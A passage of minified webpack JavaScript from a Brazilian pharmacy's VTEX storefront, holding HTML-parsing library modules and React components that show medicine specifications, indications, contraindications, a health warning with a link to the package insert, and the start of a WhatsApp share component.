o(t){var e=this.lastTotal-this.lastNeed,r=function(t,e,r){if(128!=(192&e[0]))return t.lastNeed=0,"�";if(t.lastNeed>1&&e.length>1){if(128!=(192&e[1]))return t.lastNeed=1,"�";if(t.lastNeed>2&&e.length>2&&128!=(192&e[2]))return t.lastNeed=2,"�"}}(this,t);return void 0!==r?r:this.lastNeed<=t.length?(t.copy(this.lastChar,e,0,this.lastNeed),this.lastChar.toString(this.encoding,0,this.lastTotal)):(t.copy(this.lastChar,e,0,t.length),void(this.lastNeed-=t.length))}function c(t,e){if((t.length-e)%2==0){var r=t.toString("utf16le",e);if(r){var i=r.charCodeAt(r.length-1);if(i>=55296&&i<=56319)return this.lastNeed=2,this.lastTotal=4,this.lastChar[0]=t[t.length-2],this.lastChar[1]=t[t.length-1],r.slice(0,-1)}return r}return this.lastNeed=1,this.lastTotal=2,this.lastChar[0]=t[t.length-1],t.toString("utf16le",e,t.length-1)}function l(t){var e=t&&t.length?this.write(t):"";if(this.lastNeed){var r=this.lastTotal-this.lastNeed;return e+this.lastChar.toString("utf16le",0,r)}return e}function u(t,e){var r=(t.length-e)%3;return 0===r?t.toString("base64",e):(this.lastNeed=3-r,this.lastTotal=3,1===r?this.lastChar[0]=t[t.length-1]:(this.lastChar[0]=t[t.length-2],this.lastChar[1]=t[t.length-1]),t.toString("base64",e,t.length-r))}function p(t){var e=t&&t.length?this.write(t):"";return this.lastNeed?e+this.lastChar.toString("base64",0,3-this.lastNeed):e}function h(t){return t.toString(this.encoding)}function d(t){return t&&t.length?this.write(t):""}e.StringDecoder=s,s.prototype.write=function(t){if(0===t.length)return"";var e,r;if(this.lastNeed){if(void 0===(e=this.fillLast(t)))return"";r=this.lastNeed,this.lastNeed=0}else r=0;return r<t.length?e?e+this.text(t,r):this.text(t,r):e||""},s.prototype.end=function(t){var e=t&&t.length?this.write(t):"";return this.lastNeed?e+"�":e},s.prototype.text=function(t,e){var r=function(t,e,r){var i=e.length-1;if(i<r)return 0;var n=a(e[i]);if(n>=0)return n>0&&(t.lastNeed=n-1),n;if(--i<r||-2===n)return 0;if((n=a(e[i]))>=0)return n>0&&(t.lastNeed=n-2),n;if(--i<r||-2===n)return 0;if((n=a(e[i]))>=0)return n>0&&(2===n?n=0:t.lastNeed=n-3),n;return 0}(this,t,e);if(!this.lastNeed)return t.toString("utf8",e);this.lastTotal=r;var i=t.length-(r-this.lastNeed);return t.copy(this.lastChar,0,i),t.toString("utf8",e,i)},s.prototype.fillLast=function(t){if(this.lastNeed<=t.length)return t.copy(this.lastChar,this.lastTotal-this.lastNeed,0,this.lastNeed),this.lastChar.toString(this.encoding,0,this.lastTotal);t.copy(this.lastChar,this.lastTotal-this.lastNeed,0,t.length),this.lastNeed-=t.length}},327:function(t,e,r){var i=r(88),n=i.Buffer;function s(t,e){for(var r in t)e[r]=t[r]}function a(t,e,r){return n(t,e,r)}n.from&&n.alloc&&n.allocUnsafe&&n.allocUnsafeSlow?t.exports=i:(s(i,e),e.Buffer=a),a.prototype=Object.create(n.prototype),s(n,a),a.from=function(t,e,r){if("number"==typeof t)throw new TypeError("Argument must not be a number");return n(t,e,r)},a.alloc=function(t,e,r){if("number"!=typeof t)throw new TypeError("Argument must be a number");var i=n(t);return void 0!==e?"string"==typeof r?i.fill(e,r):i.fill(e):i.fill(0),i},a.allocUnsafe=function(t){if("number"!=typeof t)throw new TypeError("Argument must be a number");return n(t)},a.allocUnsafeSlow=function(t){if("number"!=typeof t)throw new TypeError("Argument must be a number");return i.SlowBuffer(t)}},331:function(t,e,r){function i(t){this._cbs=t||{}}t.exports=i;var n=r(49).EVENTS;Object.keys(n).forEach((function(t){if(0===n[t])t="on"+t,i.prototype[t]=function(){this._cbs[t]&&this._cbs[t]()};else if(1===n[t])t="on"+t,i.prototype[t]=function(e){this._cbs[t]&&this._cbs[t](e)};else{if(2!==n[t])throw Error("wrong number of arguments");t="on"+t,i.prototype[t]=function(e,r){this._cbs[t]&&this._cbs[t](e,r)}}}))},332:function(t,e,r){function i(t){this._cbs=t||{},this.events=[]}t.exports=i;var n=r(49).EVENTS;Object.keys(n).forEach((function(t){if(0===n[t])t="on"+t,i.prototype[t]=function(){this.events.push([t]),this._cbs[t]&&this._cbs[t]()};else if(1===n[t])t="on"+t,i.prototype[t]=function(e){this.events.push([t,e]),this._cbs[t]&&this._cbs[t](e)};else{if(2!==n[t])throw Error("wrong number of arguments");t="on"+t,i.prototype[t]=function(e,r){this.events.push([t,e,r]),this._cbs[t]&&this._cbs[t](e,r)}}})),i.prototype.onreset=function(){this.events=[],this._cbs.onreset&&this._cbs.onreset()},i.prototype.restart=function(){this._cbs.onreset&&this._cbs.onreset();for(var t=0,e=this.events.length;t<e;t++)if(this._cbs[this.events[t][0]]){var r=this.events[t].length;1===r?this._cbs[this.events[t][0]]():2===r?this._cbs[this.events[t][0]](this.events[t][1]):this._cbs[this.events[t][0]](this.events[t][1],this.events[t][2])}}},333:function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t){return t.data}},334:function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t,e,r){var c=t.name;if(!(0,o.default)(c))return null;var l=(0,s.default)(t.attribs,e),u=null;-1===a.default.indexOf(c)&&(u=(0,n.default)(t.children,r));return i.default.createElement(c,l,u)};var i=c(r(0)),n=c(r(85)),s=c(r(110)),a=c(r(339)),o=c(r(111));function c(t){return t&&t.__esModule?t:{default:t}}},335:function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t){return Object.keys(t).filter((function(t){return(0,s.default)(t)})).reduce((function(e,r){var s=r.toLowerCase(),a=n.default[s]||s;return e[a]=function(t,e){i.default.map((function(t){return t.toLowerCase()})).indexOf(t.toLowerCase())>=0&&(e=t);return e}(a,t[r]),e}),{})};var i=a(r(336)),n=a(r(337)),s=a(r(111));function a(t){return t&&t.__esModule?t:{default:t}}},336:function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=["allowfullScreen","async","autoplay","capture","checked","controls","default","defer","disabled","formnovalidate","hidden","loop","multiple","muted","novalidate","open","playsinline","readonly","required","reversed","scoped","seamless","selected","itemscope"]},337:function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default={accept:"accept","accept-charset":"acceptCharset",accesskey:"accessKey",action:"action",allowfullscreen:"allowFullScreen",allowtransparency:"allowTransparency",alt:"alt",as:"as",async:"async",autocomplete:"autoComplete",autoplay:"autoPlay",capture:"capture",cellpadding:"cellPadding",cellspacing:"cellSpacing",charset:"charSet",challenge:"challenge",checked:"checked",cite:"cite",classid:"classID",class:"className",cols:"cols",colspan:"colSpan",content:"content",contenteditable:"contentEditable",contextmenu:"contextMenu",controls:"controls",controlsList:"controlsList",coords:"coords",crossorigin:"crossOrigin",data:"data",datetime:"dateTime",default:"default",defer:"defer",dir:"dir",disabled:"disabled",download:"download",draggable:"draggable",enctype:"encType",form:"form",formaction:"formAction",formenctype:"formEncType",formmethod:"formMethod",formnovalidate:"formNoValidate",formtarget:"formTarget",frameborder:"frameBorder",headers:"headers",height:"height",hidden:"hidden",high:"high",href:"href",hreflang:"hrefLang",for:"htmlFor","http-equiv":"httpEquiv",icon:"icon",id:"id",inputmode:"inputMode",integrity:"integrity",is:"is",keyparams:"keyParams",keytype:"keyType",kind:"kind",label:"label",lang:"lang",list:"list",loop:"loop",low:"low",manifest:"manifest",marginheight:"marginHeight",marginwidth:"marginWidth",max:"max",maxlength:"maxLength",media:"media",mediagroup:"mediaGroup",method:"method",min:"min",minlength:"minLength",multiple:"multiple",muted:"muted",name:"name",nonce:"nonce",novalidate:"noValidate",open:"open",optimum:"optimum",pattern:"pattern",placeholder:"placeholder",playsinline:"playsInline",poster:"poster",preload:"preload",profile:"profile",radiogroup:"radioGroup",readonly:"readOnly",referrerpolicy:"referrerPolicy",rel:"rel",required:"required",reversed:"reversed",role:"role",rows:"rows",rowspan:"rowSpan",sandbox:"sandbox",scope:"scope",scoped:"scoped",scrolling:"scrolling",seamless:"seamless",selected:"selected",shape:"shape",size:"size",sizes:"sizes",slot:"slot",span:"span",spellcheck:"spellCheck",src:"src",srcdoc:"srcDoc",srclang:"srcLang",srcset:"srcSet",start:"start",step:"step",style:"style",summary:"summary",tabindex:"tabIndex",target:"target",title:"title",type:"type",usemap:"useMap",value:"value",width:"width",wmode:"wmode",wrap:"wrap",about:"about",datatype:"datatype",inlist:"inlist",prefix:"prefix",property:"property",resource:"resource",typeof:"typeof",vocab:"vocab",autocapitalize:"autoCapitalize",autocorrect:"autoCorrect",autosave:"autoSave",color:"color",itemprop:"itemProp",itemscope:"itemScope",itemtype:"itemType",itemid:"itemID",itemref:"itemRef",results:"results",security:"security",unselectable:"unselectable"}},338:function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var i=function(t,e){if(Array.isArray(t))return t;if(Symbol.iterator in Object(t))return function(t,e){var r=[],i=!0,n=!1,s=void 0;try{for(var a,o=t[Symbol.iterator]();!(i=(a=o.next()).done)&&(r.push(a.value),!e||r.length!==e);i=!0);}catch(t){n=!0,s=t}finally{try{!i&&o.return&&o.return()}finally{if(n)throw s}}return r}(t,e);throw new TypeError("Invalid attempt to destructure non-iterable instance")};e.default=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";if(""===t)return{};return t.split(";").reduce((function(t,e){var r=e.split(/^([^:]+):/).filter((function(t,e){return e>0})).map((function(t){return t.trim().toLowerCase()})),n=i(r,2),s=n[0],a=n[1];return void 0===a||(t[s=s.replace(/^-ms-/,"ms-").replace(/-(.)/g,(function(t,e){return e.toUpperCase()}))]=a),t}),{})}},339:function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=["area","base","br","col","command","embed","hr","img","input","keygen","link","meta","param","source","track","wbr"]},340:function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t,e){var r=void 0;t.children.length>0&&(r=t.children[0].data);var s=(0,n.default)(t.attribs,e);return i.default.createElement("style",s,r)};var i=s(r(0)),n=s(r(110));function s(t){return t&&t.__esModule?t:{default:t}}},341:function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(){return null}},342:function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=e.decodeEntities,s=void 0===r||r,a=e.transform,o=e.preprocessNodes,c=void 0===o?function(t){return t}:o,l=c(i.default.parseDOM(t,{decodeEntities:s}));return(0,n.default)(l,a)};var i=s(r(49)),n=s(r(85));function s(t){return t&&t.__esModule?t:{default:t}}},45:function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.htmlparser2=e.convertNodeToElement=e.processNodes=void 0;var i=r(85);Object.defineProperty(e,"processNodes",{enumerable:!0,get:function(){return o(i).default}});var n=r(98);Object.defineProperty(e,"convertNodeToElement",{enumerable:!0,get:function(){return o(n).default}});var s=r(49);Object.defineProperty(e,"htmlparser2",{enumerable:!0,get:function(){return o(s).default}});var a=o(r(342));function o(t){return t&&t.__esModule?t:{default:t}}e.default=a.default},49:function(t,e,r){var i=r(99),n=r(101);function s(e,r){return delete t.exports[e],t.exports[e]=r,r}t.exports={Parser:i,Tokenizer:r(100),ElementType:r(102),DomHandler:n,get FeedHandler(){return s("FeedHandler",r(311))},get Stream(){return s("Stream",r(325))},get WritableStream(){return s("WritableStream",r(109))},get ProxyHandler(){return s("ProxyHandler",r(331))},get DomUtils(){return s("DomUtils",r(104))},get CollectingHandler(){return s("CollectingHandler",r(332))},DefaultHandler:n,get RssHandler(){return s("RssHandler",this.FeedHandler)},parseDOM:function(t,e){var r=new n(e);return new i(r,e).end(t),r.dom},parseFeed:function(e,r){var n=new t.exports.FeedHandler(r);return new i(n,r).end(e),n.dom},createDomStream:function(t,e,r){var s=new n(t,e,r);return new i(s,e)},EVENTS:{attribute:2,cdatastart:0,cdataend:0,text:1,processinginstruction:2,comment:1,commentend:0,closetag:1,opentag:2,opentagname:1,error:1,end:0}}},68:function(t,e){"function"==typeof Object.create?t.exports=function(t,e){e&&(t.super_=e,t.prototype=Object.create(e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}))}:t.exports=function(t,e){if(e){t.super_=e;var r=function(){};r.prototype=e.prototype,t.prototype=new r,t.prototype.constructor=t}}},85:function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t,e){return t.filter((function(t){return!(0,i.default)(t)})).map((function(t,r){var i=void 0;return"function"!=typeof e||null!==(i=e(t,r))&&!i?(0,n.default)(t,r,e):i}))};var i=s(r(302)),n=s(r(98));function s(t){return t&&t.__esModule?t:{default:t}}},86:function(t,e){t.exports={Text:"text",Directive:"directive",Comment:"comment",Script:"script",Style:"style",Tag:"tag",CDATA:"cdata",Doctype:"doctype",isTag:function(t){return"tag"===t.type||"script"===t.type||"style"===t.type}}},98:function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t,e,r){return s.default[t.type](t,e,r)};var i,n=r(303),s=(i=n)&&i.__esModule?i:{default:i}},99:function(t,e,r){var i=r(100),n={input:!0,option:!0,optgroup:!0,select:!0,button:!0,datalist:!0,textarea:!0},s={tr:{tr:!0,th:!0,td:!0},th:{th:!0},td:{thead:!0,th:!0,td:!0},body:{head:!0,link:!0,script:!0},li:{li:!0},p:{p:!0},h1:{p:!0},h2:{p:!0},h3:{p:!0},h4:{p:!0},h5:{p:!0},h6:{p:!0},select:n,input:n,output:n,button:n,datalist:n,textarea:n,option:{option:!0},optgroup:{optgroup:!0}},a={__proto__:null,area:!0,base:!0,basefont:!0,br:!0,col:!0,command:!0,embed:!0,frame:!0,hr:!0,img:!0,input:!0,isindex:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0},o={__proto__:null,math:!0,svg:!0},c={__proto__:null,mi:!0,mo:!0,mn:!0,ms:!0,mtext:!0,"annotation-xml":!0,foreignObject:!0,desc:!0,title:!0},l=/\s|\//;function u(t,e){this._options=e||{},this._cbs=t||{},this._tagname="",this._attribname="",this._attribvalue="",this._attribs=null,this._stack=[],this._foreignContext=[],this.startIndex=0,this.endIndex=null,this._lowerCaseTagNames="lowerCaseTags"in this._options?!!this._options.lowerCaseTags:!this._options.xmlMode,this._lowerCaseAttributeNames="lowerCaseAttributeNames"in this._options?!!this._options.lowerCaseAttributeNames:!this._options.xmlMode,this._options.Tokenizer&&(i=this._options.Tokenizer),this._tokenizer=new i(this._options,this),this._cbs.onparserinit&&this._cbs.onparserinit(this)}r(68)(u,r(309).EventEmitter),u.prototype._updatePosition=function(t){null===this.endIndex?this._tokenizer._sectionStart<=t?this.startIndex=0:this.startIndex=this._tokenizer._sectionStart-t:this.startIndex=this.endIndex+1,this.endIndex=this._tokenizer.getAbsoluteIndex()},u.prototype.ontext=function(t){this._updatePosition(1),this.endIndex--,this._cbs.ontext&&this._cbs.ontext(t)},u.prototype.onopentagname=function(t){if(this._lowerCaseTagNames&&(t=t.toLowerCase()),this._tagname=t,!this._options.xmlMode&&t in s)for(var e;(e=this._stack[this._stack.length-1])in s[t];this.onclosetag(e));!this._options.xmlMode&&t in a||(this._stack.push(t),t in o?this._foreignContext.push(!0):t in c&&this._foreignContext.push(!1)),this._cbs.onopentagname&&this._cbs.onopentagname(t),this._cbs.onopentag&&(this._attribs={})},u.prototype.onopentagend=function(){this._updatePosition(1),this._attribs&&(this._cbs.onopentag&&this._cbs.onopentag(this._tagname,this._attribs),this._attribs=null),!this._options.xmlMode&&this._cbs.onclosetag&&this._tagname in a&&this._cbs.onclosetag(this._tagname),this._tagname=""},u.prototype.onclosetag=function(t){if(this._updatePosition(1),this._lowerCaseTagNames&&(t=t.toLowerCase()),(t in o||t in c)&&this._foreignContext.pop(),!this._stack.length||t in a&&!this._options.xmlMode)this._options.xmlMode||"br"!==t&&"p"!==t||(this.onopentagname(t),this._closeCurrentTag());else{var e=this._stack.lastIndexOf(t);if(-1!==e)if(this._cbs.onclosetag)for(e=this._stack.length-e;e--;)this._cbs.onclosetag(this._stack.pop());else this._stack.length=e;else"p"!==t||this._options.xmlMode||(this.onopentagname(t),this._closeCurrentTag())}},u.prototype.onselfclosingtag=function(){this._options.xmlMode||this._options.recognizeSelfClosing||this._foreignContext[this._foreignContext.length-1]?this._closeCurrentTag():this.onopentagend()},u.prototype._closeCurrentTag=function(){var t=this._tagname;this.onopentagend(),this._stack[this._stack.length-1]===t&&(this._cbs.onclosetag&&this._cbs.onclosetag(t),this._stack.pop())},u.prototype.onattribname=function(t){this._lowerCaseAttributeNames&&(t=t.toLowerCase()),this._attribname=t},u.prototype.onattribdata=function(t){this._attribvalue+=t},u.prototype.onattribend=function(){this._cbs.onattribute&&this._cbs.onattribute(this._attribname,this._attribvalue),this._attribs&&!Object.prototype.hasOwnProperty.call(this._attribs,this._attribname)&&(this._attribs[this._attribname]=this._attribvalue),this._attribname="",this._attribvalue=""},u.prototype._getInstructionName=function(t){var e=t.search(l),r=e<0?t:t.substr(0,e);return this._lowerCaseTagNames&&(r=r.toLowerCase()),r},u.prototype.ondeclaration=function(t){if(this._cbs.onprocessinginstruction){var e=this._getInstructionName(t);this._cbs.onprocessinginstruction("!"+e,"!"+t)}},u.prototype.onprocessinginstruction=function(t){if(this._cbs.onprocessinginstruction){var e=this._getInstructionName(t);this._cbs.onprocessinginstruction("?"+e,"?"+t)}},u.prototype.oncomment=function(t){this._updatePosition(4),this._cbs.oncomment&&this._cbs.oncomment(t),this._cbs.oncommentend&&this._cbs.oncommentend()},u.prototype.oncdata=function(t){this._updatePosition(1),this._options.xmlMode||this._options.recognizeCDATA?(this._cbs.oncdatastart&&this._cbs.oncdatastart(),this._cbs.ontext&&this._cbs.ontext(t),this._cbs.oncdataend&&this._cbs.oncdataend()):this.oncomment("[CDATA["+t+"]]")},u.prototype.onerror=function(t){this._cbs.onerror&&this._cbs.onerror(t)},u.prototype.onend=function(){if(this._cbs.onclosetag)for(var t=this._stack.length;t>0;this._cbs.onclosetag(this._stack[--t]));this._cbs.onend&&this._cbs.onend()},u.prototype.reset=function(){this._cbs.onreset&&this._cbs.onreset(),this._tokenizer.reset(),this._tagname="",this._attribname="",this._attribs=null,this._stack=[],this._cbs.onparserinit&&this._cbs.onparserinit(this)},u.prototype.parseComplete=function(t){this.reset(),this.end(t)},u.prototype.write=function(t){this._tokenizer.write(t)},u.prototype.end=function(t){this._tokenizer.end(t)},u.prototype.pause=function(){this._tokenizer.pause()},u.prototype.resume=function(){this._tokenizer.resume()},u.prototype.parseChunk=u.prototype.write,u.prototype.done=u.prototype.end,t.exports=u}}]);
  },function(){
    (window.webpackJsonpdrogariavenancio_store_2_0_169=window.webpackJsonpdrogariavenancio_store_2_0_169||[]).push([["ProductSpecifications"],{0:function(e,t){e.exports=React},15:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.product-context@0.x/useProduct"]},413:function(e,t,c){"use strict";c.r(t),function(e){var t=c(2);c.p=Object(t.getPublicPath)("drogariavenancio.store@2.0.169");var a=Object(t.register)((function(){return c(522)}),e,"drogariavenancio.store@2.0.169","drogariavenancio.store@2.x","ProductSpecifications");a.renderHotReload,a.setupHMR}.call(this,c(10)(e))},414:function(e,t,c){},522:function(e,t,c){"use strict";c.r(t);var a=c(1),n=c(0),o=c.n(n),i=c(15),r=c.n(i),s=c(45),l=c.n(s),d=(c(414),function(){var e=r()(),t=Object(n.useState)(!1),c=Object(a.a)(t,2),i=c[0],s=c[1],d=Object(n.useState)(!1),m=Object(a.a)(d,2),u=m[0],p=m[1],v=Object(n.useState)(!1),b=Object(a.a)(v,2),f=b[0],h=b[1],E=Object(n.useState)(""),w=Object(a.a)(E,2),g=w[0],N=w[1],C=Object(n.useState)(""),O=Object(a.a)(C,2),x=O[0],j=O[1],k=Object(n.useState)(""),S=Object(a.a)(k,2),H=S[0],y=S[1],_=Object(n.useState)(0),A=Object(a.a)(_,2),L=A[0],M=A[1],I=Object(n.useState)(0),P=Object(a.a)(I,2),T=P[0],R=P[1],q=Object(n.useState)(0),D=Object(a.a)(q,2),Z=D[0],V=D[1],B=Object(n.useState)(!1),K=Object(a.a)(B,2),J=K[0],z=K[1],F=Object(n.useState)(""),W=Object(a.a)(F,2),G=W[0],Q=W[1],U=Object(n.useState)(""),X=Object(a.a)(U,2),Y=X[0],$=X[1],ee=Object(n.useState)(""),te=Object(a.a)(ee,2),ce=te[0],ae=te[1],ne=function(){return o.a.createElement("svg",{width:"30",height:"30",viewBox:"0 0 30 30",fill:"none",xmlns:"http://www.w3.org/2000/svg"},o.a.createElement("rect",{y:"30",width:"30",height:"30",rx:"15",transform:"rotate(-90 0 30)",fill:"white"}),o.a.createElement("path",{d:"M9 12L15 18L21 12",stroke:"#444444",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"}))},oe=function(){return o.a.createElement("svg",{width:"15",height:"20",viewBox:"0 0 15 20",fill:"none",xmlns:"http://www.w3.org/2000/svg"},o.a.createElement("path",{d:"M13.9673 5.41428L10.1178 1.01788C10.0568 0.948277 9.97424 0.90918 9.88808 0.90918H2.5165C1.64581 0.90918 0.9375 1.7182 0.9375 2.71258V17.2876C0.9375 18.282 1.64584 19.091 2.51652 19.091H12.4834C13.3542 19.091 14.0625 18.282 14.0625 17.2876V5.67668C14.0625 5.57828 14.0283 5.48389 13.9673 5.41428ZM10.213 2.17619L12.9532 5.30565H11.1423C10.894 5.30565 10.6607 5.19525 10.4852 4.99482C10.3097 4.79443 10.213 4.52792 10.213 4.24443V2.17619ZM13.4127 17.2876C13.4127 17.8728 12.9958 18.3489 12.4834 18.3489H2.5165C2.00411 18.3489 1.58727 17.8728 1.58727 17.2876V2.71258C1.5873 2.12739 2.00414 1.6513 2.5165 1.6513H9.56325V4.24436C9.56318 4.72608 9.72741 5.17895 10.0256 5.51954C10.3239 5.86017 10.7204 6.04773 11.1422 6.04773H13.4126L13.4127 17.2876Z",fill:"#184595",stroke:"#184595"}),o.a.createElement("path",{d:"M9.84536 13.6365H9.6999C9.52046 13.6365 9.375 13.8026 9.375 14.0075C9.375 14.2124 9.52046 14.3786 9.6999 14.3786H9.84536C10.0247 14.3786 10.1703 14.2124 10.1703 14.0075C10.1703 13.8026 10.0247 13.6365 9.84536 13.6365Z",fill:"#184595",stroke:"#184595"}),o.a.createElement("path",{d:"M7.2306 13.6365H4.0749C3.89546 13.6365 3.75 13.8026 3.75 14.0075C3.75 14.2124 3.89546 14.3786 4.0749 14.3786H7.2306C7.41005 14.3786 7.5555 14.2124 7.5555 14.0075C7.5555 13.8026 7.41005 13.6365 7.2306 13.6365Z",fill:"#184595",stroke:"#184595"}),o.a.createElement("path",{d:"M10.6097 10H4.39032C4.03667 10 3.75 10.2035 3.75 10.4545C3.75 10.7056 4.03667 10.9091 4.39032 10.9091H10.6097C10.9633 10.9091 11.25 10.7056 11.25 10.4545C11.25 10.2035 10.9633 10 10.6097 10Z",fill:"#184595",stroke:"#184595"}))};Object(n.useEffect)((function(){e.product.properties.map((function(e){var t;if("Descrição"===e.name&&N(""),"Principio Ativo"===e.name){Q(e.values[0]);try{var c=document.createElement("p");c.classList.add("principioAtivoText");var a=document.createElement("a");a.setAttribute("href","/".concat(e.values[0].toLowerCase(),"?map=ft")),a.innerText="".concat(e.values[0].toLowerCase()),c.appendChild(a),null===(t=document.querySelector("h1.vtex-store-components-3-x-productNameContainer"))||void 0===t||t.after(c)}catch(e){console.error(e)}}return"Registro Anvisa"===e.name&&$(e.values[0]),"Indicações"===e.name&&j(e.values[0]),"Contra indicações"===e.name&&y(e.values[0]),!0}));var t=e.product.categories.filter((function(e){return"/Medicamentos/"===e}));z(0!==t.length),ae(e.selectedItem.ean),setTimeout((function(){var e=document.querySelectorAll(".product-specifications .accordion-item-1 .accordion-content");M(e[0]?e[0].clientHeight:0),e[0]&&(e[0].style.maxHeight="0");var t=document.querySelectorAll(".product-specifications .accordion-item-2 .accordion-content");R(t[0]?t[0].clientHeight:0),t[0]&&(t[0].style.maxHeight="0");var c=document.querySelectorAll(".product-specifications .accordion-item-3 .accordion-content");V(c[0]?c[0].clientHeight:0),c[0]&&(c[0].style.maxHeight="0")}),200)}),[]);var ie=function(e){1===e&&s(!i),2===e&&p(!u),3===e&&h(!f)};return Object(n.useEffect)((function(){setTimeout((function(){if(g){var e=document.querySelectorAll(".product-specifications .accordion-item-1 .accordion-content");e[0].style.maxHeight=i?"".concat(L,"px"):"0px"}if(x){var t=document.querySelectorAll(".product-specifications .accordion-item-2 .accordion-content");t[0].style.maxHeight=u?"".concat(T,"px"):"0px"}if(H){var c=document.querySelectorAll(".product-specifications .accordion-item-3 .accordion-content");c[0].style.maxHeight=f?"".concat(Z,"px"):"0px"}}),200)}),[i,u,f]),o.a.createElement("div",{className:"product-specifications"},o.a.createElement("div",{className:"product-specifications-accordion"},""!==g&&o.a.createElement("div",{className:"accordion-item accordion-item-1"},o.a.createElement("h2",{className:"accordion-title"},"Especificações"),o.a.createElement("div",{className:"accordion-arrow ".concat(i?"show":"hide"),onClick:function(){return ie(1)},role:"button",onKeyDown:function(){},tabIndex:0},o.a.createElement(ne,null)),o.a.createElement("div",{className:"accordion-content"},l()("".concat(g)))),""!==x&&o.a.createElement("div",{className:"accordion-item accordion-item-2"},o.a.createElement("h2",{className:"accordion-title"},"Indicações"),o.a.createElement("div",{className:"accordion-arrow ".concat(u?"show":"hide"),onClick:function(){return ie(2)},role:"button",onKeyDown:function(){},tabIndex:0},o.a.createElement(ne,null)),o.a.createElement("div",{className:"accordion-content"},l()("".concat(x)))),""!==H&&o.a.createElement("div",{className:"accordion-item accordion-item-3"},o.a.createElement("h2",{className:"accordion-title"},"Contra-Indicações"),o.a.createElement("div",{className:"accordion-arrow ".concat(f?"show":"hide"),onClick:function(){return ie(3)},role:"button",onKeyDown:function(){},tabIndex:0},o.a.createElement(ne,null)),o.a.createElement("div",{className:"accordion-content"},l()("".concat(H))))),o.a.createElement("div",{className:"product-specifications-block"},o.a.createElement("div",{className:"block-row-1"},J&&o.a.createElement("div",{className:"block-warning"},o.a.createElement("div",{className:"block-warning-text"},o.a.createElement("div",{className:"block-warning-text-title"},"Advertência do Ministério da Saúde"),o.a.createElement("div",{className:"block-warning-text-description"},e.product.productName," é um medicamento.Seu uso pode trazer riscos. Procure o médico e o farmacêutico.")),o.a.createElement("div",{className:"block-warning-button"},o.a.createElement("a",{href:"https://bancodeimagens.venancio.com.br:7443/FOTOS_TRATADAS_SITE_14-03-2016/bulas/".concat(e.selectedItem.itemId,".pdf"),target:"_blank",rel:"noreferrer"},o.a.createElement(oe,null)," Ler bula")))),o.a.createElement("div",{className:"block-row-2"},""!==G&&o.a.createElement("div",{className:"block-characteristic"},o.a.createElement("div",{className:"block-characteristic-title"},"Principio Ativo"),o.a.createElement("div",{className:"block-characteristic-description"},G)),""!==Y&&o.a.createElement("div",{className:"block-characteristic"},o.a.createElement("div",{className:"block-characteristic-title"},"Registro"),o.a.createElement("div",{className:"block-characteristic-description"},Y)),""!==ce&&o.a.createElement("div",{className:"block-characteristic"},o.a.createElement("div",{className:"block-characteristic-title"},"Código EAN"),o.a.createElement("div",{className:"block-characteristic-description"},ce)))))});d.schema={title:"Bloco de Especificações"};var m=d;t.default=m},87:function(e,t){}},[[413,"common",0,2]]]);
  },function(){
    (window.webpackJsonpdrogariavenancio_store_2_0_169=window.webpackJsonpdrogariavenancio_store_2_0_169||[]).push([["ProductWhatsapp"],{0:function(e,t){e.exports=React},15:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.product-context@0.x/useProduct"]},416:function(e,t,a){"use strict";a.r(t),function(e){var t=a(2);a.p=Object(t.getPublicPath)("drogariavenancio.store@2.0.169");var n=Object(t.register)((function(){return a(524)}),e,"drogariavenancio.store@2.0.169","drogariavenancio.store@2.x","ProductWhatsapp");n.renderHotReload,n.setupHMR}.call(this,a(10)(e))},417:function(e,t,a){},524:function(e,t,a){"use strict";a.r(t);var n=a(1),r=a(0),o=a.n(r),c=a(15),s=a.n(c),C=(a(417),function(){var e=s()(),t=Object(r.useState)(""),a=Object(n.a)(t,2),c=a[0],C=a[1],i=Object(r.useState)(""),p=Object(n.a)(i,2),d=p[0],l=p[1];Object(r.useEffect)((function(){C(e.selectedItem.name),l(e.selectedItem.itemId)}),[]);var u=function(){return o.a.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:"21",height:"20",viewBox:"0 0 21 20",fill:"none"},o.a.createElement("path",{d:"M17.231 3.26272L17.2328 3.26449C19.0179 5.04068 20 7.40313 20 9.92003C20 15.1015 15.7539 19.33 10.5402 19.33C8.95572 19.33 7.39936 18.9311 6.01467 18.1804L5.84099 18.0863L5.64987 18.1363L1.21076 19.2973L2.38929 14.992L2.44433 14.791L2.34026 14.6104C1.5192 13.1855 1.0804 11.5714 1.0804 9.91003C1.0804 4.72855 5.32654 0.50006 10.5402 0.500063L10.5419 0.500057C11.7856 0.495746 13.0176 0.737868 14.166 1.21224C15.3145 1.68661 16.3564 2.38369 17.231 3.26272ZM6.06279 17.4293L6.06579 17.4311C7.41846 18.2259 8.96311 18.65 10.5402 18.65C15.3748 18.65 19.3217 14.7404 19.3015 9.91992C19.3055 8.77119 19.0805 7.63312 18.6395 6.57163C18.1984 5.50997 17.5501 4.5461 16.7322 3.73578C15.0803 2.08204 12.8729 1.17005 10.5301 1.17005C5.69356 1.17005 1.74874 5.09154 1.74874 9.91003L1.74874 9.9104C1.74996 11.5539 2.21547 13.1638 3.09191 14.5563L3.09187 14.5564L3.09555 